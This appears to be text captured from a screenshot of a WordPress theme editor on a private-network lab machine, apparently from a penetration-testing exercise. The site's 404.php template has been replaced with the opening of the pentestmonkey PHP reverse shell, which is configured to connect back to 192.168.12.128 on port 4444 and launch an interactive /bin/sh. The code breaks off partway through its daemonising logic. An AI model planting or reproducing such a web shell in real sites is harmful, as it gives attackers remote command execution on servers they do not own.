 192.168.12.129/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
user's Blog! 8 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 4
Users
Tools
Settings
Collapse menu
WordPress 5.8.2 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.12.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");